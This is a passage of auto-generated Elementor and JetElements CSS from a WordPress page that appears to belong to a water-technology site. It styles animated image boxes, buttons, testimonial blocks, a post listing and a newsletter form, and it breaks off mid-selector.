.jet-headline__label{color:#42474c;font-family:"Libre Baskerville", Sans-serif;font-size:40px;font-weight:400;text-transform:none;font-style:italic;}.elementor-15084 .elementor-element.elementor-element-116ad51d .jet-headline__second{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-116ad51d > .elementor-widget-container{margin:-5px 0px 25px 0px;padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-49bd946c > .elementor-container{max-width:1200px;}.elementor-15084 .elementor-element.elementor-element-49bd946c .elementor-repeater-item-01847af.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-15084 .elementor-element.elementor-element-2e278ddf > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15084 .elementor-element.elementor-element-2e278ddf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 15px 0px;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box{height:300px;border-radius:105px 105px 105px 105px;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__front .jet-animated-box__inner{justify-content:flex-end;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__front{background-color:rgba(0,0,0,0);border-radius:105px 105px 105px 105px;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__front .jet-animated-box__overlay{border-radius:105px 105px 105px 105px;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box canvas{border-radius:105px 105px 105px 105px;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__icon--front{order:1;justify-content:center;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__front .jet-animated-box__content{order:2;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__back .jet-animated-box__inner{justify-content:flex-end;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__back{background-color:rgba(66,71,76,0.7);padding:0px 40px 30px 40px;border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__back .jet-animated-box__overlay{border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__icon--back{order:1;justify-content:center;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__back .jet-animated-box__content{order:2;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__icon--front .jet-animated-box-icon-inner{border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__title--front{align-self:center;text-align:center;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__title--back{align-self:flex-start;text-align:left;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__subtitle--front{align-self:center;text-align:center;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__subtitle--back{align-self:flex-start;text-align:left;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__description--front{text-align:center;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__description--back{text-align:center;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__button{align-self:center;}.elementor-15084 .elementor-element.elementor-element-591de0d6 > .elementor-widget-container{background-image:url("https://deltawater.net/wp-content/uploads/2019/10/Israels-Oldest-Shopping-Mall-Now-Houses-A-Rooftop-Organic-Hydroponic-Farm-4.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-591de0d6:hover > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-1044d4a7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15084 .elementor-element.elementor-element-1044d4a7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box{height:300px;border-radius:105px 105px 105px 105px;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__front .jet-animated-box__inner{justify-content:flex-end;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__front{background-color:rgba(0,0,0,0);border-radius:105px 105px 105px 105px;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__front .jet-animated-box__overlay{border-radius:105px 105px 105px 105px;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box canvas{border-radius:105px 105px 105px 105px;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__icon--front{order:1;justify-content:center;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__front .jet-animated-box__content{order:2;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__back .jet-animated-box__inner{justify-content:flex-end;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__back{background-color:rgba(66,71,76,0.7);padding:0px 40px 30px 40px;border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__back .jet-animated-box__overlay{border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__icon--back{order:1;justify-content:center;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__back .jet-animated-box__content{order:2;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__icon--front .jet-animated-box-icon-inner{border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__title--front{align-self:center;text-align:center;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__title--back{align-self:flex-start;text-align:left;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__subtitle--front{align-self:center;text-align:center;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__subtitle--back{align-self:flex-start;text-align:left;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__description--front{text-align:center;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__description--back{text-align:center;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__button{align-self:center;}.elementor-15084 .elementor-element.elementor-element-53233138 > .elementor-widget-container{background-image:url("https://deltawater.net/wp-content/uploads/2019/10/Hishtil-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-53233138:hover > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-1e42d6f3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15084 .elementor-element.elementor-element-1e42d6f3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}.elementor-15084 .elementor-element.elementor-element-348fd6d6 .jet-button__container{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-348fd6d6 .jet-button__state-normal{padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-348fd6d6 .jet-button__state-hover{padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-348fd6d6 .jet-button__plane-normal{background-color:rgba(0,0,0,0);}.elementor-15084 .elementor-element.elementor-element-348fd6d6 .jet-button__plane-hover{background-color:rgba(0,0,0,0);}.elementor-15084 .elementor-element.elementor-element-348fd6d6 .jet-button__state-normal .jet-button__icon{color:#899296;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-348fd6d6 .jet-button__state-hover .jet-button__icon{color:#558dd9;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-348fd6d6 .jet-button__state-normal .jet-button__label{text-align:left;color:#899296;}.elementor-15084 .elementor-element.elementor-element-348fd6d6 .jet-button__state-hover .jet-button__label{text-align:left;color:#558dd9;}.elementor-15084 .elementor-element.elementor-element-348fd6d6  .jet-button__state-normal .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-348fd6d6  .jet-button__state-hover .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-348fd6d6 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#e9e9e9;}.elementor-15084 .elementor-element.elementor-element-7ae57876 .jet-button__container{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-7ae57876 .jet-button__state-normal{padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-7ae57876 .jet-button__state-hover{padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-7ae57876 .jet-button__plane-normal{background-color:rgba(0,0,0,0);}.elementor-15084 .elementor-element.elementor-element-7ae57876 .jet-button__plane-hover{background-color:rgba(0,0,0,0);}.elementor-15084 .elementor-element.elementor-element-7ae57876 .jet-button__state-normal .jet-button__icon{color:#899296;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-7ae57876 .jet-button__state-hover .jet-button__icon{color:#558dd9;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-7ae57876 .jet-button__state-normal .jet-button__label{text-align:left;color:#899296;}.elementor-15084 .elementor-element.elementor-element-7ae57876 .jet-button__state-hover .jet-button__label{text-align:left;color:#558dd9;}.elementor-15084 .elementor-element.elementor-element-7ae57876  .jet-button__state-normal .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-7ae57876  .jet-button__state-hover .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-7ae57876 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#e9e9e9;}.elementor-15084 .elementor-element.elementor-element-20b47556 .jet-button__container{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-20b47556 .jet-button__state-normal{padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-20b47556 .jet-button__state-hover{padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-20b47556 .jet-button__plane-normal{background-color:rgba(0,0,0,0);}.elementor-15084 .elementor-element.elementor-element-20b47556 .jet-button__plane-hover{background-color:rgba(0,0,0,0);}.elementor-15084 .elementor-element.elementor-element-20b47556 .jet-button__state-normal .jet-button__icon{color:#899296;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-20b47556 .jet-button__state-hover .jet-button__icon{color:#558dd9;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-20b47556 .jet-button__state-normal .jet-button__label{text-align:left;color:#899296;}.elementor-15084 .elementor-element.elementor-element-20b47556 .jet-button__state-hover .jet-button__label{text-align:left;color:#558dd9;}.elementor-15084 .elementor-element.elementor-element-20b47556  .jet-button__state-normal .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-20b47556  .jet-button__state-hover .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-20b47556 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#e9e9e9;}.elementor-15084 .elementor-element.elementor-element-7af4dabf .jet-banner__overlay{opacity:0;}.elementor-15084 .elementor-element.elementor-element-7af4dabf .jet-banner:hover .jet-banner__overlay{opacity:0;}.elementor-15084 .elementor-element.elementor-element-7af4dabf .jet-banner__title{order:1;text-align:center;}.elementor-15084 .elementor-element.elementor-element-7af4dabf .jet-banner__text{order:2;text-align:center;}.elementor-15084 .elementor-element.elementor-element-7af4dabf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-797bc901 > .elementor-widget-container{margin:36px 12px 22px 19px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__item-inner{margin:0px 0px 17px 0px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__figure{order:3;align-self:center;border-radius:50% 50% 50% 50%;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__icon{order:2;align-self:center;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__title{order:3;text-align:center;align-self:center;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__comment{order:1;text-align:right;color:#42474c;font-family:"Lato", Sans-serif;font-size:21.96px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;width:100%;background-color:#f7f7f7;padding:50px 38px 35px 50px;margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__name{order:5;align-self:center;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__position{order:6;align-self:center;color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__date{order:7;align-self:flex-end;text-align:right;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__rating{order:8;font-size:20px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__content{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__tag-img{width:85px;height:85px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px -57px 50px;}body:not(.rtl) .elementor-15084 .elementor-element.elementor-element-93bc64c i:not(:last-of-type){margin-right:7px;}body.rtl .elementor-15084 .elementor-element.elementor-element-93bc64c i:not(:last-of-type){margin-left:7px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__instance .jet-slick-dots{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__instance .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-15084 .elementor-element.elementor-element-93bc64c > .elementor-widget-container{padding:0px 0px 60px 0px;background-color:#f7f7f7;background-image:url("https://ld-wp73.template-help.com/imperion/imperion/wp-content/uploads/2019/08/testi-icon.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__item-inner{margin:0px 0px 17px 0px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__figure{order:3;align-self:center;border-radius:50% 50% 50% 50%;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__icon{order:2;align-self:center;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__title{order:3;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__comment{order:1;align-self:flex-end;text-align:right;color:#42474c;font-family:"Lato", Sans-serif;font-size:21.96px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;width:100%;background-color:#f7f7f7;padding:50px 38px 35px 50px;margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__name{order:5;align-self:center;text-align:left;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__position{order:6;align-self:center;color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__date{order:7;align-self:center;text-align:center;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__rating{order:8;font-size:20px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__content{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__tag-img{width:85px;height:85px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px -58px 50px;}body:not(.rtl) .elementor-15084 .elementor-element.elementor-element-a13f410 i:not(:last-of-type){margin-right:7px;}body.rtl .elementor-15084 .elementor-element.elementor-element-a13f410 i:not(:last-of-type){margin-left:7px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__instance .jet-slick-dots{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__instance .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-15084 .elementor-element.elementor-element-a13f410 > .elementor-widget-container{padding:0px 0px 60px 0px;background-color:#f7f7f7;background-image:url("https://ld-wp73.template-help.com/imperion/imperion/wp-content/uploads/2019/08/testi-icon.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__item-inner{margin:0px 0px 17px 0px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__figure{order:3;align-self:center;border-radius:50% 50% 50% 50%;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__icon{order:2;align-self:center;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__title{order:3;text-align:center;align-self:center;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__comment{order:1;align-self:center;text-align:right;color:#42474c;font-family:"Lato", Sans-serif;font-size:21.96px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;width:100%;background-color:#f7f7f7;padding:50px 38px 35px 50px;margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__name{order:5;align-self:center;text-align:center;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__position{order:6;align-self:center;text-align:right;color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__date{order:7;align-self:center;text-align:center;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__rating{order:8;font-size:20px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__content{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__tag-img{width:85px;height:85px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px -58px 50px;}body:not(.rtl) .elementor-15084 .elementor-element.elementor-element-88ca340 i:not(:last-of-type){margin-right:7px;}body.rtl .elementor-15084 .elementor-element.elementor-element-88ca340 i:not(:last-of-type){margin-left:7px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__instance .jet-slick-dots{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__instance .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-15084 .elementor-element.elementor-element-88ca340 > .elementor-widget-container{padding:0px 0px 60px 0px;background-color:#f7f7f7;background-image:url("https://ld-wp73.template-help.com/imperion/imperion/wp-content/uploads/2019/08/testi-icon.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-15084 .elementor-element.elementor-element-72d8a933 .elementor-spacer-inner{--spacer-size:50px;}.elementor-15084 .elementor-element.elementor-element-1bcc0306 .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.33em;}.elementor-15084 .elementor-element.elementor-element-1bcc0306 > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__posts .jet-smart-listing__post-wrapper{flex:0 0 calc( 100% / 1 );max-width:calc( 100% / 1 );}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post-thumbnail.post-thumbnail-simple.post-thumbnail-simple{max-width:20%;flex:0 0 20%;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing{margin:0px -10px 40px -10px;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__featured{margin:10px 10px 10px 10px;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__posts{margin:0px 10px 0px 10px;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__title{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__filter > .jet-smart-listing__filter-item > a{margin:0px 0px 0px 10px;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__filter-more > .jet-blog-icon{margin:0px 0px 0px 10px;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__featured .jet-smart-listing__meta{text-align:left;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__featured .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__featured .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__featured .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__featured .jet-smart-listing__terms-link{text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__featured .jet-smart-listing__terms-link:hover{text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post{margin:0px 0px 28px 0px;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .post-title-simple a{color:#42474c;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .post-title-simple{color:#42474c;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .post-title-simple:hover a{color:#558dd9;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .post-title-simple:hover{color:#558dd9;}.elementor-15084 .elementor-element.elementor-element-6cf24709  .jet-smart-listing__post .post-title-simple a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;line-height:1.125em;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .jet-smart-listing__meta a{color:#899296;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.75em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .jet-smart-listing__meta a:hover{color:#558dd9;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .jet-smart-listing__meta{text-align:left;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .jet-smart-listing__terms-link{text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-smart-listing__post .jet-smart-listing__terms-link:hover{text-decoration:none;}body:not(.rtl) .elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-title-fields__item-label{margin-right:5px;}body.rtl .elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-title-fields__item-label{margin-left:5px;}body:not(.rtl) .elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-content-fields__item-label{margin-right:5px;}body.rtl .elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-content-fields__item-label{margin-left:5px;}.elementor-15084 .elementor-element.elementor-element-6cf24709 .jet-processing{opacity:0.5;}.elementor-15084 .elementor-element.elementor-element-69f428fa .elementor-repeater-item-a21b12f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-15084 .elementor-element.elementor-element-6d020ec1 > .elementor-element-populated > .elementor-widget-wrap{padding:45px 25px 45px 25px;}.elementor-15084 .elementor-element.elementor-element-c759243 .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.33em;}.elementor-15084 .elementor-element.elementor-element-3926c2b8{color:#42474c;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.667em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-7f9b5d1f .jet-subscribe-form__input{width:216px;padding:9.500px 20px 9.500px 20px;border-radius:0px 0px 0px 0px;color:#42474c;font-family:"Lato", Sans-serif;font-size:18px;font-weight:300;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-7f9b5d1f .jet-subscribe-form__input::-webkit-input-placeholder{color:#42474c;}.elementor-15084 .elementor-element.elementor-element-7f9b5d1f .jet-subscribe-form__input::-moz-input-placeholder{color:#42474c;}.elementor-15084 .elementor-element.elementor-element-7f9b5d1f .jet-subscribe-form__input:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:#558dd9;box-shadow:0px 0px 10px 0px rgba(0,0,0,0);}.elementor-15084 .elementor-element.elementor-element-7f9b5d1f .jet-subscribe-form__submit{width:100px;background-color:#558dd9;color:#ffffff;padding:12px 14px 10px 14px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-7f9b5d1f  .jet-subscribe-form__submit{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;}.elementor-15084 .elementor-element.elementor-element-7f9b5d1f .jet-subscribe-form__submit:hover{background-color:#3c74c0;color:#ffffff;}.elementor-15084 .elementor-element.elementor-element-7f9b5d1f .jet-subscribe-form__message .jet-subscribe-form__message-inner{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-69f428fa:not(.elementor-motion-effects-element-type-background), .elementor-15084 .elementor-element.elementor-element-69f428fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-15084 .elementor-element.elementor-element-69f428fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:45px;margin-bottom:45px;}.elementor-15084 .elementor-element.elementor-element-69f428fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15084 .elementor-element.elementor-element-6cba1c38{padding:50px 0px 50px 0px;}.elementor-15084 .elementor-element.elementor-element-29865cd5 > .elementor-container{max-width:1200px;}.elementor-15084 .elementor-element.elementor-element-29865cd5 .elementor-repeater-item-434e786.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-15084 .elementor-element.elementor-element-7dbabd89.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15084 .elementor-element.elementor-element-7dbabd89.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15084 .elementor-element.elementor-element-7dbabd89 > .elementor-column-wrap > .elementor-widget-wrap > 